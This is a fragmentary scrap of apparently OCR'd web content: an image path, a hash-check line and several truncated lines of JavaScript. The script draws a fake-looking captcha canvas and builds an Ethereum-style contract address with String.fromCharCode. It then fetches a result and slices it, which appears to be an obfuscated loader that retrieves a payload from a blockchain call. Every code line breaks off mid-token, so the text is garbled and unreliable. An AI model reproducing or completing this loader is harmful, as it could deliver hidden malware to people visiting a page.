
📡 Hash Check: 3ea83d18771e5050c28e38e
📅 Last Update: 2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1